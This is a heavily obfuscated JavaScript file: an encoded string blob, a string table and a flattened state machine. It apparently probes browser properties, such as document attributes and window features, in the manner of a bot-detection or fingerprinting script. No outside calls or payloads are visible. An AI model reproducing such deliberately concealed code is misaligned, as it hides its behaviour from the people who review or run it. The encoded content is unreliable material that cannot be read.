XV\x3f-#QE\f+8\f\r5Tb\n8pX%\n>(T6\v9\x40X\v#M\fa\nZP|~X^\x078i1H5#\rH\x07*\fR5\f#Z`A\x3fW5D2I\f9\b(Gj_gO\r\"\n\r<\f\x40<mN;(Gj_g^N8774\n[+XQNnND*A8V#\nWq\n*\nM>V#^N)E,\nP>^#x^\x3fq\t/\vA$8M\fdAeZLy!B^B#QLo\fXR\"#LX<\tM\'\rC>2LJB:SP\x3fR=FOb(\n\n\x3fP\'QC#,WZWm2T\f\bd#_\"#V^\flE\ve\\)K>\b8HI\x40`\v%\vV#IN9ECe\vD%4WE\r\"LB=R5W,W^7\b<\fY$\x07\'F\x40\"\x07(T1\f0XL/\ra\fZGy*\x40M/E`G$\v%MW5\bPk\nP\x3f\tuM+V4\f\'\f6Sw\fiKY-E1VB8i\b^\v+1VB8i\x07^\v+1VB8i^\v+!B^B+Qr^E|\v{\vJ\"&^\v+\f2WY\"L \r\v\vyE!B^B!Q\"\b#V~2W|#0m6R ADjE\x07a0^y\rW~\njJKtCvy\x40M DF<WPxjTY:\rJ+C\f \f8WC5\bW\x3fPP\x3f\n8WU)Q\"\b#V~%FM)D\nCrL3\n>LBB\tDC2%TL5#\x00\x408>\\Z\x00\"#V^\fn1C\f&\f3C3\vJ\"&^Py1\vXN>\x40E\f<V99\vXK7\b<\f$>P=%\"^P|\n~^K1ED/\vA$8M\fdA`W>#JC\flEeZW|~XZ>LW!Vy9#{Q\x00eW\fa\\J\" \r_q\x00C0\v+\b6Q\fq\x00C\v;ZQmyUM9\tV,\nP>^$\n\x40#\x07*\nTm\nPDjC\t(\n#Ru|s;\rkWIG~\f2PC:\tEg!)C\'>WL8\baVW>#JC\fdD\'VTL5#\x00`A\t`_x\"MO%B=W\rLx\\#K^\r;NAe\vZAy~\n\x07b\b&\x00Gx\r~\rX\n)EB/\vA$8Me\vD\x3fW5C#YJ*ECeVW>#JC\fdD;W\"wM\x408>\\ZV|\v{\x40eE\taXC\"~^Z>L\fQ VJ9\r{s\v\",\\ZY&;VIX*\t=Lx\n{Q*\t=Lp\nW)\'^G\'^2\v9 \n5R8\nW\fdAeZMy~\nQ)\'^1A6\rX\n)Ee_\x3fV~^QK1\n*\nM>^\vXN>\x40\bC2\bPpj_\x3f\b-q$%WY>\t;VD%4WE\r\"DF W\rK6VuFT\x07/\'TmC9\nX\n>J\'\f%L^Jn+\b,\fV\x3f\fwJ_B-\x00(\"\v9ME\f+NDQ ^\x003:S\x40\x078\t\tHtCKLy>E\x408>\\Km~WD#Mr\fV%\f9XZ \bP\x3fFpN{GC\f)VLZ4M\"V2\rA\x078tZG~%D\vwWD\x3f1C2\rH\x07 \t\n\v=MK6V6\nW-Mt!^C|~EdD ^WmCjS#\'\v\"#V^\fl ^\x00>/W_qQ\bD$J\x3f~F)W,P)Q5#IL-\nQ,Gp1\v$kCK5P:FX\n#\bD ^\x00#\v$SI\f(\t\t9=VrCjBK8>^r8N\\)\bkR\f1\f0IL((\nJ4F\\%B,PP7W*F\x40)N=\vLrCjIL!\t&P5P6A^<EH;W\"uIL-\nCrK\x0052\x40Y%\nHr\bPpjK`A`EDx\\9L^-\x00OWtC\f$\x07\'F%\nEtXF\x3f2#,\nFrDuPY<\t,/K53\x00b\r\rtCKRy8MX\v\"\bQ;W\",UM9\tW\tgE|8MIX)B\t\'\v_r\n\x3fQCnQPW*P[ q\fqN$G$3\x00\x07b\b!r\n\x3fQCn\x40\bD(\f3P6QKK1\f<V99sJ8\x40C2\bPpjQ)-R$P>WI-+9UC\v(L]WtC\v\"#V^\flC,E1\n2B \x00AH=M\'\\j\x07jJD \nP1\n8Q)\'XP\n\"P:FX\n#\bPH;W\"u^L-\nW\x3fFpN{|`DFk\nP\x3f\tu_>B\x00=Fy+^\x078k_K5Xq\v^L!\t&K\x00$%L[\x40`C\v;KL5\twwU))&\f^\x002E)\f&\fVF\x3f$B\r8L&\bF5^6\v\x40g\tFHn^G$8GKe\x40Q\x3f\x3fC\x3f\vBN8B,\fV\x3f\f{Q>\vDQ ^\x00$%L[\x40qQPg\nR5W%FX>MgV83$kR\f1\f0CL-\nF;PG<0BX\x07q%R&%E_#B\f.EG$\v%M\f\vsC&x\f\fW)=0O5#jJ-\x00e\fXL5#XL\"\tr\f2WY\"NLWt\fXO5\n\x3fLHDjDD$J\x3fjB\x074OF;PP7C!LEl\\DF;PG<0BX\x07q%R\vjm\v^L!\t&K\x00$%L[\x40`C\v;KL5\twwU))&\f^\x009\n2QM#M,\rN$^>P\f\f#M\v\'^\x40:4WK`C,E1\n2B \x00A`W>#JC\fl#E`\x00C\"^%W>!*Dy`#*B%MoX^P~6WO\n\x00W=%GyReE\flKLa\fXD96O\x40\x00W=%D|\fyBJ)!*Cyc#~X\n%C;\x073L$\f>F_L<a\f__6\v9\x40X\v#M9a\n_Y&%^_8B$G$8MP7Vg\nR5CuMC!\rHeN5\n2^L-\nF=PM=;FX\v#P4L3\n>LBB&DC2\nK#P#QU\'\",\rKy+\n%Z`\r/VO&\x00-#{W#(\v*^m|\n\x3fJ_K`:PG##\v\rRe\v\'K\x3fwme\fa\n_Y&%^_877r\n\"W%FX>MgN<V#\n\v*DO\f<V99_8&VV~2[XK>\t;VVk1\v\r\v\x3f\"\f$a\nXN50WDKe\v;^}O{M9 \"V~XJ\r>DVAbJV~2MK$WD/V\f3;O`\tDC;W\"wQ-\x00t\n-G\rR%\rH\r\"\tPKxR\"#V^\flC(Gm\b8JHB|\x40D-Gm_g^w\b<\f>P9FTq;W\",MI8V,4L3\n>LBB\rDD;W\",UM9\tW&`R3LB\x07vM]4\fV%\f9UL<&\nR5C3EJ.\x40O\t&V\"\v4WCn\x40(Gj{\x40C\f*\n;N5DvQK`Ee\\M>\r#QY8He\x00C<\v2UN/\f P1;FC|DF0PK#;BU,-\bW/V<RudI\f)\f&\f0W>#JC\fnEAge52QM#+\'K\x3fjEY\f/\'V\v+\b6Q\fqN\v\'K\x3fu5\b/^v\ny\x40C\f\x3f*\nPk\f2WY\"MLoX^PmCjZPn+\b,\fV\x3f\fVB8kCKx\fyGE<\x00\f\x07G,%\rB!\tDC4R\f=%H9 \n$W,QI9JG3\nyPI&\nR511c\x00&\tg\rV\x00\f8WC5\b%/V4Wm\vXL3&\n}C3JJ8\x40Fk9L5\f6WC\n\t=LrW~XL<&\nR5CAF\x07/C\t;V5V5\n\x001\x40\bD(\tC C1VB8a\n_Y\"#V^\f732\v>Vj\n*^\x00\'dC;M$\x07\'FN*DD9\fV\x3f\n.SIN/\x40E\f<V99\v>\t;VV8$^K`\tC+:\x07A\n2QM#PeXC#\x079\x409 \n$R%BN#\x40C2\bK4^g_%JKB C&P\x3f>PIKw\fiKL5\tw[dAeZMyR>\n)\'^\f9\rFB\x07>\r;8L3\n>LBJ>ER\vsXL5#\vL8\baVW>#JC\fdD;W\"wW#\bU=P\x00C<\v2ML\"\taW\v\vy{f\x00e\x40\vB+Rr92MI-kWZDx{V\x00J*\t=LxW,QI9J=Q-W~JJ.\x40O&-P90\x00J*\t=LxW,QI9HH5#k\x07\"\t\v=r~\n\x00\x07b\x07\b:CW>#JC\fdD\x3f\"CAF\x07/E`R\v#lECd\fiVK>^%\nIL<a_\"#V^\fl\tC,\bP#\n\x009 $V~XJ\r>DVgL7\n\x3f:\rJ\'C\f \'\vY%\nEi\"W%FX>Mg\bN%jM\x00b\b,CW|\n*QI9J=PM>jN8F,P\x00C<\v2P,`C;M$\x07\'F/=\fA$%FN>\t=DW>#JC\fdD ^V8$\r\\)PZe\nK#P9FTq\\A!\f#9W$D\rL$C!LEl\\A!\f49FC}\x40 \rXF52DM)Q%ZV8$\rA\x078t\\G(\nuX\n%C\v;KT\x3f3N8g\n[#QE\x07\x3fB\v;;A8V\n\x00C8E\v;V\x00C\"^%E\fl:WTVrCj^L/\f\b\n^yXqL-\x00B=Q|\f~\nC%#\v\x07V]P~\r;JO\x07d]DCoX^V8$x^\x3fq-^F\v-R$WCv\n*\nM>V~XX\n%C&qNlUMlP!\f$\f.fB>\bN+\f3:S\x40\x078r\nr\n\x3fQCnQPW=P[ ~WD#MgEk\f2WY\"L \rXP&;^\x00%\v=g(2SX\v#W\f<V99\vXK7\vB=Q~8MIK8>^&%^_8rL3\n>LBB)D\bF\'W\rP5\n\"QBB-B9K\x00$%L[\x40`\rC\v;KV|\fyMI8Q\bF\'XP\n\"P:FX\n#\bPH\'VrR%\rM+Q VyRvB*B\x3f>C#KEb\fP9$\r\x40\x07\"\vdOMLnCgO\"E(\fVKm\n\x3fJ_L8/\'\nK5\r\fMqN-QD*R<#JC\fw\vBk\fM$\\j\vb\v\"#V^\fl\tEH,\x00yE>E\vbm\n\x3fJ_L<\b`\x00C\"^\"CL/\raZ\x003#\x40D.#OCeKM~6O\x40J%\x40O\f N<\x07LO\x40eW\fa\vP3W,JJJ8gG&B>\rO8&&_P5\n\"QBB)DD*A828\x40\x00C|EV/VJ9\ryS^\x07:PD/C<.oCe\b<\f5V>\rJ\v\"\r02Ay2O_\x07l\vB<W\rK6V#KEb\x3fB\f3#\x40D.#D,\nP>^2\vEL/\r\t!2A|_g\nQ\x07 \b ^3W#K^\r;L>^3P\"%\v>M=G=9W\f%<\nVA1\n4K\f\r>L\v\'N)\\~Ed:PP5\bkJ%\f%\x07:M3W%FX>MaXD96O\x40\x00C4\v_|5QY8V\v\'K\x3fW\x00e\v;V\x00C\"^2X\n%C;\x073L$\f>F_L \t\r=[kiYaA\bC2\bPpjWD\v\x3fB0;V\"2Pw\x07W\faXV\"\x07LO^q:PP5\bqCL/\raZ\x0069B\x405 \tkWP$>P>\tV\'PK>;OU.#D\x3f9C9N)\r4Px\\5QI\'NPWt\n\n^r8MX\v\"\bHtCKVyXqJ>!*BKPvX%\vb\n([4\nJ%Q%_&%M_%SD*R<#JC\fvQ;W\"wB5\bW=R\f1\f0^N%SE!\f=#KCqN1\nT$>P\f)W PK>;OU.#A`DJ9\ry\x40C<\x00\b,V\v-R4LA \tsL3\n>LBJ8\x40C2\nr\n\x3fQCnQPW=P[ ~WD#MgEk\f2WY\"N,\x00mCjW5\b5\\M>\n>MY\x07nQPW=P[ hWD\v\x3fB1\nKV~%D\x40>\t;TmC#\rX<\tRB=Q~\f!B\x40_8gEm\nyB^`:PG$8G\x40>\t;T$>P\f)WkFrWmB\r>\fkCK$P#Z\\\x07jJLoVJ9\ryMI8QCe\v69J_\nv\n*\nM>V#\nW#E(\fVPm\n\x3fJ_L8/\'\nK5\ryOI\f+GxEmNle\v;^$>P>(=\fG#%%~\v*D\bD/C<.oCqQP`\fV%\f9X\n%C\t&N5\n2\vIL/\x00%K\x3f{F*\b\v|-FN<F*A8D1VB8a\n_Y6%\vZ>LW=Q~\n%Zi\f8:PG>#KSwSWyE[\"W,UMl\tP!\f$\f.fB>\b\f+9F>!*CK$W,UMlPgO 2WE\r\"W\fa\\J\" _qC0\v+\b6Q\f\rqC\v;Mqx~^^\x078i\v_$%L[B\"\tJ\f\fM\"VuJ\x40)\v\fiV3wBX)kW\v4;FK8\t4,6\v9\x40X\v#Ee\fZGy%FX>M!\f4;FK8\tP \nP1\n8Q,dDF;W<\nBA\x07vA,n\x3fmFQNn\b=\\Km\n\x3fJ_L!\t&Px\n\x3fJ_L-\nW\x3fFpN~\\1\x40\b/\vA$8M\f\x07dA`^L%;0T=PG>#KDjDW=PG>#KY*B\x3f5CgB_\"\tJ\b\fC)V%\n\x07pVbU_L\v\nX9)1V,\nP>^9^J\"&VLx\n{Q\x00\x07`AeZCy#QU:\rJ<Cy9#BN/QD\x3fW54BX$DC2\fV%\f9Z\r%\bMa\n__%P3LB\x07sE\t`D&P\x3f>PIL>\t%\b\n3WyWD\x07\"DF&W\vD%4WE\r\"LB=W\rP5\n\"QBB*\t=LxW,UMlP!5C6QK!\t:EG$\v%M\f\f)M:;K#\vJ\"&^M|~XZ>L\fW=PR .\v^N)EV\f<V99YJ8EaZM|{V\x00`N1\nT$W*EY\f/\'^\n$W,M`Ae\vZA|\\#K^\r;NA`\n&>G\fReDC4L39MI8Q\v\'K\x3f\nW-Mt^PxWyNM\'DE\f<V99XJ\"E(\fVKk\f2WY\"LB`PP1\vJ\"&^Vy1L^JwWD>A8V#\r\\)PgZ$W,\x40M)L]P;W\"wJ\fb=\r-\rR#\rXRqAgZ$CcJ\"&^\v+\b6Q\fqEaWXO1\f<\v9 $V~XZ>LF R%R4\x40N*\x40F!R&R.HN+\x40\x00F>RR/`Y>\t;VPxWyT^<DE\f<V99\vXK7\naEM\v#\t>WO\ndC;\x00$P9FTe\v:Vj\f2WY\"LW/\vA$8MK7\vBhVTA\x3f9FO%H VL1\b>DM#DC;W\"wMY W\v;^>!JK8D*L5#JC\f`PgD5#JZ\x07eKV~\f#W)\'%`CjI]|V\bTyA[jSeXL85TL%;q`\rP\f<V99\v>\t;^CmQKb\f\"V^D%4WE\r\"LB`G$\v%M\fdEC;\nx\"MO%B=W\rD\x3f\fK\x3f*^V~%FZ_8B1\n_Y3$F\fRv\vBk\vG\"\x3f0FB\b\r\vk>!JK8C2\nXL5#Y.\b\v\"G$\v%M\fb\r<\nr\f2WY\"NA<\vk6PIB~V=\vLp\nyBN9Bk\fV%\f9\x00\f-\r(\nP~\v$F^#+\t\rC~2Wd\v+(=\fR)(6OY\x07\x3fD6H+\fL4\ru#,\\Z\x001\f4KE);Tr>WB\x07\x3fOFkF5u \r\f&\f\x00|\\\'OM*\x07Q99\x00\x409\r+% G\"\r>LB\x40`N>HB\x00|\\1V\x40\t n9\r#qKeW\v:Vj6PI\x40)\tHs\fV%\f9XL\x3faW\v_yR#\nQKeEDD(N)V#KE`\r\r<L$\r~^\x00\vq\n*\nM>V~X^\x078iXC ;Z$F(\fW=9W_K1\x40W/\vA$8MK7\fi\nKY-R%Ww2\bPpjMIl#\v\f:G5BB-EZeN_\f7#`C\f8\ta\\G2;N\"Q\bD.g(\n2M_\v#EH;4e!3FN+3\'P5\f\bJB#NDQ=C\rT53L^X)B\n=.P12WIdC\x3f\x0737q;|z\'(\"8)3`2~^\x07\"\b\b,\fLG~2W|>\r\x00=\n>Pma#\'(.,3l;f~=)/-W\v&%C_\"\tJQ3\f2FB!-\v:VF`WyDI,\nr\t2AK~NDF C\f7#fT)&^\x00\x07;d`=(\t.!G>2QI\f&\\_\"C,UI\f(XsXE5\n\x07B^!\t;V\f0b)\t(2<\f02m!\x00fn%\x00EA,G\"%\rb\v\bC=#F^J%B8$\x3f%i:\bqi,\b)\x3f/!!g9\nQ*\v%Y\"#V^\f7\vF\x3f\fmW)\t;\nL%;K9>\b-G\"D#\r^\x07\"\b\b,\f\n^>\v;O\x00<_<,M\"D%\rZ\x07\"\b{\nL%;K9^\x3f\'P5\fmQ)\t;,9V\x401F=PG(\nj\x002>\x00:XC<xEJe\x40B`#_\f3#\x40DJd\n*\nM>V~X^\x078#\v\vyE4B_\x07lZW,\nP>^4XL\x3f\te1K|jEY\f/\'V\v+1\vm>\rD \r7P\".\vXKe\b<\f$|e\f<V99\vXN>E(\fVGm\"O\x40_qR<r\v9GI%\bk_KV)2LJB\x00\b&P$%ZA\x00#\x00C=C$%~P87O*\tG\"#L^\x40W\faN<_jF:\rJ\'R9R6Y_1A\tt_F<Cv>/VxjF-\x00B=W_\f>/W\x00RqQP`Dx15II8D\bChCKGy\f2WY\"WWhO\vG<\r2J\r>DVKaK\n>C>\rO \x00E`WXF\x3f2\n\nDdC<\r\n>P!B\x40)EAgL7\n\x3f_>EV\tt_F\vk4BX$DC2K`R8X*\v%Y$\f.XEdMLoN<_jF)\'XP\n1C2\r^\x078aWZm22\x40XJ-ELWt_\v\"#V^\f1\n([+1\v\x40K8>^_-\f2WY\"L4V)W+_J\"&^V|\f~XEdD ^\x00#\n%JBnQP0M6^#\n^\x078i^V|\f~Z>LWG3\nyS^\r89XV\x3f-#QE\f+B\v%^VyP$OE)DUFdO_\"#V^\fn#\x00,\x00mCjM\nD8B\'\rP%#L^DjDW=PM>\r#QY8D\'GyRunMnQPW\'\n\x00#_qR+;\f[~%LAJ8EWH\b\fW=9W_\x40qQP5Y|xAmvEEaAL,Oa_PeDRP\nO 3\n#>\fmQXV5\r#\vBKs\tEe\f_&>G\fR1E5e1_^,\"MO%B`J\" B\x07;L993P\"%\v+\"\f VC$\n2N\\lJ-V\"\v4WY)L\'SV5\f6A\x40\x07l=A5P\vMe\fl,\fVV\x3f^5F\f\v8\t\v+p8M>\fiH5#P\f9J!\x00Gpwx!gG\"#L^\x3fdEM\x07,\nM4Pu\nQJe\x40\vW%%F|\rjOwS\x40W<V_ CMXb(\f,*O588QA8DDD;M<\b2Gc8:V_\f$:Fv\r\"\tAtVG\'^BX\x07eB\nK>\n\x00q\f V\x3f\f{Gb\t9\vZEm\x07yGI%\b\',P)R:UL$\r>G9\x40Y>\t\t0R)P;BB9\r\neK[~6MK-\v\be;K[~;BX#\x00F1C\f%\r2Qm)FC\f1\'uI\x3fe\nXC2\f\"SXJn\b<\f\x00|#P`\t9\vLF,9V\x40`P9RCj\t{OMvA$D^,\"O\x40N$W\x07eVj{VMX4\x40\fs2ZR<DY(V\vF.#~O\x3f\tM[|DC#uFBnV=\vLp\nyPX\r<DD\x3fR^N8EC`WMP5\n\"QBB*\t=LxW,QI9J=PR .\vX\n%A\v;O5#P1DDB`EC#wb\\W=PG>\n{W|B:\n;G#\r6DIL/\ra\nXV`R#\rXSe\x40%XA<$FKw\f,^A3$F\x07\"\bOP;W\"wW8B`\v\v|\n~^KeW=\vLp\"MO%B;W\rP5\n\"QBB8B\f9\n$>P\x00>\v\x07,Qy*\veDDQ","nC9\x00\b","A\x3f","","\'\nP\x07\'F","ZK$N","<\r\n","3FJ9\x00","LY):-\n","\v-3T5#oE8\t;","9 x2W\fKs=V\x079GCd0E6`WV~+V\vM\fDUi\"-L1\n>UIB/\t#-~>^\nQ","\x07",",\rN$06NI","#","K$","$R","<>De\f8","1>LY}_X]p","-\x00K3BX","=\f#\n6WI)J>J\x3f\v#O8J&\fVD96O\x40","G$=8MX\x074","%FH/\t","&\nA\x3f",",G4","\bBN\'","9\x00","$WM88\v*L7","<","4;WM6%\b=R","T53L^","R>","J","M %B","=9WD-*.=","[","r8#L|\n#\t(\r",":L43pX>","%FM)>\b,\n%K76Ox\v!\t=","G(\nxIM- ","9*-\x40.XB,!G","\x00:\rE5","-M3 BZ\x07l\ni:P5#L^","$T_","V#","&\n","-","\t%G","13","","LN\b)",">A^","PX\r<","PE\"\r","&m*","*}18r\\\r-\f(I\x40R6\roA*\x002+;\f[","(-\fJE}9B*J\x07.7r^QC\x3f\t","|\\_","\t:C)06NI","=","\fC4\x07WM)","_/","J \x00$","iGn","#9Ga\x07\x3f\f\r,","G1\"Sk#\f\nV5","\r#QE\f+","SM\x3f-","A","H)",":M&","\x40*D","K!\f","\x3f$ZB\b(\nP","\v \b%J$^\x07OYa%","\v*","7P7\v:FB\x3f","(\x07-HvaOfS","V8\f8T","34|M#=(\rD1IaSJ \x00\t/)q)5L\x40",".L","P58BH1/=","/",",K\"3","","\n<L$G>2QI","\r$K","G<9JY","R","\r...\f81j4oa,<<8*#t\x07&yM\x00/\b\b\f.H;:MC=<\bZ)gQxY[]qG]\rm"," \t\fG\x3f\v#","-\f%6K7#","2Q^\r>","#=&l%5F^1)*","=","2OX","\rG1#K|9\vK \v;BX\v#","}","\"g>5OI","=5J\x40\x07","","$\fp=\x07FI,K\x3f","02A","\b\f","F:L","G6GI","*N6Qo\r9","\x3f","O\x3f\f.",";7V$\f","!\bPI)$!T1\"BX\x07","1H\f","Q`Nd","5,\rQ2FO\n\r","EG&E","\x40<$K","1QC","E)","M3\v:FB\t\x00\b\x07,","1LO\x3f",")\x3f","\f=\vG","Q","a^","/ G","\f;G","L5\t","\x00\x07,=V","E","A52QC)\b","\x07>\t,)P;%","7`:ek*&&&09r,wy4440(F50KE\b\'\x00\x00&\x07P#\n\"U[5][{MBfIoI","O 2WI","\x00\f","T"," \f8GY8\x3f\b","M 9","\x00V1;w^\v+\v\b","+\t/%G>\nZe","&\tG\"","\v=P=(2Q_\v#","#4QI","q","N9<","\f-","I5\x07LH\x07","8\v.","T92nI#",">\v:AI=",",M\":6WM","AY\v \b=:\n2C$","F","4\x40I8","W#LZ\x07\b\r\v","","6WO\n\x00","3\t2M","O\x40L-H\x40pT[b~zD\\t ",">/+:","#*A5","-/N","!\x00\x07G#","^\"\x07,","\x3f<FU<","[|O","TCzX","#,\nM>","\t\"*O5^\x07OYa","*A;8[","\fTR1","ZI>","-\x07","3[/","","1\'KM","!L&<F",")","ti \v 2,E\f2MH\x07>\t5 M","vX$FB#2(\n","\b,","[","\v;V3F","GC=)"];};var s8N=function SMN(LBN,dxN){var c8N=SMN;var P9=bXN(new Number(U),CwN);var JIN=P9;P9.set(LBN+KX);do{switch(JIN+LBN){case DV:{dB[mg()[Vd(jK)].call(null,nP,Qg,FD(FD({})),Zb,Fb,Vg)][LL(typeof Ld()[RF(s2)],KK([],[][[]]))?Ld()[RF(dS)].apply(null,[vW,nb,lL,hp]):Ld()[RF(xK)](kXN,Qg,Ql,UZ)](dXN,t9,nA(QV,[mg()[Vd(gr)](XG,Sr,Qc,lL,k1,fL),V9,Ld()[RF(wR)].apply(null,[jXN,FD(FD(zc)),UW,H1]),FD(jK),HF()[R0(pm)](V0,Hb,Vg),FD(jK),LL(typeof HF()[R0(LC)],KK('',[][[]]))?HF()[R0(XL)](U9,Hf,cT):HF()[R0(gF)].call(null,xR,Ag,p2),FD(K5[gr])]));LBN-=ph;var MxN;return cW.pop(),MxN=dXN[t9],MxN;}break;case Jw:{var U4N=dxN[Tk];cW.push(Lt);LBN-=RN;var sIN=U4N[JO()[bl(cT)](nL,f6)]||{};sIN[HF()[R0(UF)](Bd,HR,Sr)]=tn()[f0(jt)](Tr,Y0,db),delete sIN[VO(typeof HF()[R0(63)],KK('',[][[]]))?HF()[R0(2)](553,10,24):HF()[R0(46)](935,154,45)],U4N[LL(typeof JO()[bl(Ql)],'undefined')?JO()[bl(cT)](nL,f6):JO()[bl(WL)].apply(null,[D4N,jhN])]=sIN;cW.pop();}break;case ss:{if(LL(p7N,undefined)&&LL(p7N,null)&&Z3(p7N[LL(typeof HF()[R0(H1)],'undefined')?HF()[R0(jK)](K9,Sr,gF):HF()[R0(gF)](gEN,ghN,pF)],jK)){try{var vA=cW.length;var DwN=FD(KX);var fXN=dB[HF()[R0(BH)].apply(null,[qQN,MA,FD(zc)])](p7N)[LL(typeof Ld()[RF(DW)],KK([],[][[]]))?Ld()[RF(pm)](H9,FD([]),Tr,mt):Ld()[RF(xK)](mQN,FD({}),FD(FD([])),c6)](JO()[bl(Ak)](XP,fL));if(Z3(fXN[HF()[R0(jK)](K9,Sr,ML)],Sr)){I9=dB[HF()[R0(PS)].call(null,ht,pF,FD(zc))](fXN[Sr],PS);}}catch(gQN){cW.splice(N1(vA,zc),Infinity,Ur);}}LBN+=Dk;}break;case bV:{dB[mg()[Vd(jK)](nP,Qg,FD(FD({})),Om,km,FA)][LL(typeof Ld()[RF(DW)],KK([],[][[]]))?Ld()[RF(dS)](X5,pO,JG,hp):Ld()[RF(xK)].call(null,RQN,ML,nv,J4N)](lEN,IEN,nA(QV,[LL(typeof mg()[Vd(Dd)],'undefined')?mg()[Vd(gr)](XG,Sr,FD(FD([])),Hn,q6,QA):mg()[Vd(GD)](B1,qxN,s2,XL,dC,nb),sjN,Ld()[RF(wR)].apply(null,[QS,cD,p2,H1]),FD(jK),HF()[R0(pm)](vc,Hb,Dd),FD(jK),HF()[R0(XL)].call(null,Bh,Hf,nv),FD(K5[gr])]));var p8N;return cW.pop(),p8N=lEN[IEN],p8N;}break;case bE:{var lEN=dxN[Tk];var IEN=dxN[KX];var sjN=dxN[MV];cW.push(cBN);LBN+=lQ;}break;case vw:{var NXN=dxN[Tk];cW.push(kQN);var BQN=nA(QV,[JO()[bl(VT)](Cg,mf),NXN[jK]]);ZL(zc,NXN)&&(BQN[VO(typeof JO()[bl(Td)],'undefined')?JO()[bl(WL)].call(null,VU,rIN):JO()[bl(QA)].apply(null,[BA,K0])]=NXN[zc]),ZL(gF,NXN)&&(BQN[Ld()[RF(fL)].call(null,cg,mt,gr,w1)]=NXN[K5[pm]],BQN[fg()[xL(dS)].apply(null,[hP,Td,cT,nv,nr,Xt])]=NXN[K5[GD]]),this[HF()[R0(zg)](Yr,VT,Ak)][HF()[R0(Qg)](lK,cP,HO)](BQN);LBN-=vI;cW.pop();}break;case tx:{var MJN=dxN[Tk];LBN-=UJ;cW.push(Fb);var mNN=MJN[VO(typeof JO()[bl(YD)],KK('',[][[]]))?JO()[bl(WL)].apply(null,[lJN,BR]):JO()[bl(cT)].call(null,Dr,f6)]||{};mNN[LL(typeof HF()[R0(YD)],KK([],[][[]]))?HF()[R0(UF)](ht,HR,pS):HF()[R0(gF)](HO,P8N,Pn)]=tn()[f0(jt)].apply(null,[lL,q6,db]),delete mNN[HF()[R0(46)].call(null,738,154,47)],MJN[JO()[bl(cT)].apply(null,[Dr,f6])]=mNN;cW.pop();}break;case O7:{var dXN=dxN[Tk];var t9=dxN[KX];LBN-=hk;var V9=dxN[MV];cW.push(EjN);}break;case bB:{var z4N=dxN[Tk];LBN-=hN;cW.push(md);var c4N=nA(QV,[JO()[bl(VT)](J4,mf),z4N[K5[gr]]]);ZL(K5[Ec],z4N)&&(c4N[JO()[bl(QA)].call(null,dn,K0)]=z4N[zc]),ZL(K5[pm],z4N)&&(c4N[Ld()[RF(fL)].apply(null,[VW,FD(FD(jK)),YD,w1])]=z4N[gF],c4N[fg()[xL(dS)](hP,Td,GD,nv,pS,f6)]=z4N[GD]),this[HF()[R0(zg)].call(null,Uz,VT,FD({}))][HF()[R0(Qg)].call(null,Lt,cP,EY)](c4N);cW.pop();}break;case UX:{var mVN=Tf(dB[Ld()[RF(Td)].call(null,DXN,jK,xK,Ur)][tn()[f0(PS)].apply(null,[Xl,mr,kn])][JO()[bl(KVN)](sl,Gv)][tn()[f0(nr)].call(null,HO,q3,FA)](VO(typeof Ld()[RF(Lq)],KK([],[][[]]))?Ld()[RF(xK)].call(null,kg,EL,hp,bg):Ld()[RF(dn)](DXN,gF,hn,vZ)),null)?JO()[bl(Sr)](SNN,mR):LL(typeof JO()[bl(zc)],KK('',[][[]]))?JO()[bl(GD)](jp,bR):JO()[bl(WL)](BEN,s9);LBN-=JQ;var RBN=Tf(dB[Ld()[RF(Td)](DXN,kS,FD(FD(zc)),Ur)][tn()[f0(PS)].call(null,FD(FD(zc)),mr,kn)][JO()[bl(KVN)].call(null,sl,Gv)][LL(typeof tn()[f0(q2)],'undefined')?tn()[f0(nr)](Hn,q3,FA):tn()[f0(gr)].call(null,lL,A1,Ft)](JO()[bl(BJN)](ZH,gH)),null)?JO()[bl(Sr)](SNN,mR):JO()[bl(GD)](jp,bR);var EwN=[gMN,xEN,r8N,QEN,JwN,mVN,RBN];var OxN=EwN[Ld()[RF(H1)].call(null,BF,Pn,jt,IC)](JO()[bl(Vg)].call(null,HZ,vL));var p2N;return cW.pop(),p2N=OxN,p2N;}break;case w7:{var q0N;LBN-=Ah;return cW.pop(),q0N=I9,q0N;}break;case MM:{var tFN=dxN[Tk];cW.push(NhN);var IDN=tFN[JO()[bl(cT)].apply(null,[Wn,f6])]||{};IDN[HF()[R0(UF)](Fb,HR,XL)]=tn()[f0(jt)].call(null,FD(FD([])),LwN,db),delete IDN[HF()[R0(46)](529,154,16)],tFN[JO()[bl(cT)].call(null,Wn,f6)]=IDN;LBN-=GM;cW.pop();}break;case Q7:{cW.push(kT);var gMN=dB[Ld()[RF(Td)].call(null,DXN,XL,Ym,Ur)][Ld()[RF(rq)].apply(null,[cXN,ML,xK,FC])]||dB[tn()[f0(PS)].call(null,jZ,mr,kn)][Ld()[RF(rq)].apply(null,[cXN,JG,Zb,FC])]?JO()[bl(Sr)](SNN,mR):JO()[bl(GD)](jp,bR);var xEN=Tf(dB[Ld()[RF(Td)](DXN,zg,Om,Ur)][tn()[f0(PS)].call(null,FD([]),mr,kn)][LL(typeof JO()[bl(rR)],'undefined')?JO()[bl(KVN)](sl,Gv):JO()[bl(WL)](dT,pP)][tn()[f0(nr)](FD(jK),q3,FA)](tn()[f0(bF)](UF,V3,gH)),null)?VO(typeof JO()[bl(Ak)],KK('',[][[]]))?JO()[bl(WL)](MIN,LC):JO()[bl(Sr)](SNN,mR):JO()[bl(GD)](jp,bR);var r8N=Tf(typeof dB[Ld()[RF(kS)](b5,bg,ML,nc)][tn()[f0(bF)](Vg,V3,gH)],mg()[Vd(zc)](jA,A3,Ur,GD,FNN,ML))&&dB[Ld()[RF(kS)](b5,Qg,vL,nc)][tn()[f0(bF)].apply(null,[Ur,V3,gH])]?JO()[bl(Sr)].apply(null,[SNN,mR]):VO(typeof JO()[bl(Vg)],KK('',[][[]]))?JO()[bl(WL)](rq,At):JO()[bl(GD)](jp,bR);var QEN=Tf(typeof dB[Ld()[RF(Td)](DXN,FA,GD,Ur)][tn()[f0(bF)](jH,V3,gH)],mg()[Vd(zc)].apply(null,[jA,A3,zg,wR,FNN,UW]))?JO()[bl(Sr)](SNN,mR):JO()[bl(GD)].apply(null,[jp,bR]);LBN+=GX;var JwN=LL(typeof dB[Ld()[RF(Td)](DXN,xb,Qg,Ur)][tn()[f0(JD)](DL,wl,KA)],mg()[Vd(zc)](jA,A3,pS,sm,FNN,bg))||LL(typeof dB[LL(typeof tn()[f0(jt)],KK([],[][[]]))?tn()[f0(PS)](hp,mr,kn):tn()[f0(gr)](zc,Ql,Qz)][tn()[f0(JD)](Un,wl,KA)],LL(typeof 